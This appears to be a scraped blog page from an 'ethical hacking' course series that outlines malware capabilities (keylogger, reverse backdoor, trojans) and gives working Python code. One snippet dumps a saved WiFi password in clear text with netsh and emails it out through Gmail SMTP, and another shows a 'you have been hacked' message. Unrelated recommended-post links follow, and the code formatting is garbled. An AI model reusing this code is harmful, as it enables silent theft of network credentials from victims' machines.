Python Ethical Hacking - Malware Analysis(1)
WRITING MALWARE
- Download file.
- Execute Code.
- Send Report.
- Download & Execute.
- Execute & Report.
- Download, Execute & Report.
KEYLOGGER
A program that records keys pressed on the keyboard.
REVERSE_BACKDOOR
- Access file system.
- Execute system commands.
- Download files.
- Upload files.
- Persistence.
PROGRAMMING TROJANS
CROSS-PLATFORM COMPATIBILITY
EXECUTE_COMMAND
Execute system command on target.
le:
- if a program is executed on Windows -> execute windows commands.
- if a program is executed on Mac OS X -> execute Unix commands.
After packaging:
- Execute any system command on any OS using a single file.

#!/usr/bin/env python import subprocess command = "msg * you have been hacked"
subprocess.Popen(command, shell=True)
Execute AND Report
Execute system command on the target and send the result to email.
#!/usr/bin/env python import smtplib
import subprocess def send_mail(email, password, message):
server = smtplib.SMTP("smtp.gmail.com", 587)
server.starttls()
server.login(email, password)
server.sendmail(email, email, message)

server.quit() command = "netsh wlan show profile \"Panda Home\" key=clear"
result = subprocess.check_output(command, shell=True)
send_mail("aaaa@gmail.com", "", result)
Python Ethical Hacking - Malware Analysis(1)的更多相关文章
- Python Ethical Hacking - Malware Analysis(4)
DOWNLOAD_FILE Download files on a system. Once packaged properly will work on all operating systems. ...
- Python Ethical Hacking - Malware Analysis(3)
Stealing WiFi Password Saved on a Computer #!/usr/bin/env python import smtplib import subprocess im ...
- Python Ethical Hacking - Malware Analysis(2)
Filtering Command Output using Regex #!/usr/bin/env python import smtplib import subprocess import r ...
- Python Ethical Hacking - Malware Packaging(4)
Converting Python Programs to Linux Executables Note: You can not execute the program on Linux by do ...
- Python Ethical Hacking - Malware Packaging(3)
Convert Python Programs to OS X Executables https://files.pythonhosted.org/packages/4a/08/6ca123073a ...
- Python Ethical Hacking - TROJANS Analysis(4)
Adding Icons to Generated Executables Prepare a proper icon file. https://www.iconfinder.com/ Conver ...
- Python Ethical Hacking - TROJANS Analysis(2)
DOWNLOAD & EXECUTE PAYLOAD A generic executable that downloads & executes files. Disadvantag ...
- Python Ethical Hacking - TROJANS Analysis(1)
TROJANS A trojan is a file that looks and functions as a normal file(image, pdf, song ..etc). When e ...
- Python Ethical Hacking - Malware Packaging(2)
PACKAGING FOR WINDOWS FROM LINUX For best results package the program from the same OS as the target ...
随机推荐
- Anaconda 安装tensorflow出现错误
C:\ProgramData\Anaconda3\envs\python36tfgpu\lib\site-packages\tensorflow\python\framework\dtypes.py: ...
- 错误 C2679二进制“没有找到接受“std::string”类型的右操作数的运算符(或没有可接受的转换
错误 C2679二进制“没有找到接受“std::string”类型的右操作数的运算符(或没有可接受的转换 严重性 代码 说明 项目 文件 行 禁止显示状态错误 C2679 二进制“<<”: ...
- ABP (.Net Core 3.1版本) 使用MySQL数据库迁移启动模板项目(1)
最近要搭建新项目,因为还没有用过.net core,所以想用.net core的环境搭建新项目,因为不熟悉.net core的架构,所以就下载了abp项目先了解一下. 因为自己太菜了,下载了模板项目, ...
- Beta冲刺<2/10>
这个作业属于哪个课程 软件工程 (福州大学至诚学院 - 计算机工程系) 这个作业要求在哪里 Beta冲刺 这个作业的目标 Beta冲刺--第二天(05.20) 作业正文 如下 其他参考文献 ... B ...
- SpringBoot 2.0 编程方式配置,不使用默认配置方式
SpringBoot的一般配置是直接使用application.properties或者application.yml,因为SpringBoot会读取.perperties和yml文件来覆盖默认配置: ...
- TestNG学习笔记新的
1.参考官方文档https://www.yiibai.com/html/testng/2013/0915300.html package com.cib.testng; import org.test ...
- 腾讯IEG--2020春招实习
笔试 正常批就五道编程题,可以跳出使用本地IDE,题目很好理解,基本都能写出来,但是要过全部用例不容易.具体题目和题解可以看看这位大佬的牛客帖子,我的就不献丑了,有两题都只过了40%,我当时是用C#做 ...
- 入门大数据---Flume整合Kafka
一.背景 先说一下,为什么要使用 Flume + Kafka? 以实时流处理项目为例,由于采集的数据量可能存在峰值和峰谷,假设是一个电商项目,那么峰值通常出现在秒杀时,这时如果直接将 Flume 聚合 ...
- python计算图像信息熵
import cv2 import numpy as np import math import time def get_entropy(img_): x, y = img_.shape[0:2] ...
- 全国计算机等级考试二级笔试样卷Java语言程序设计
一.选择题((1)-(35)每小题2分,共70分) 下列各题A).B).C).D)四个选项中,只有一个选项是正确的,请将正确选项涂写在答题卡相应位置上,答在试卷上不得分. (1)下列选项中不符合良好程 ...
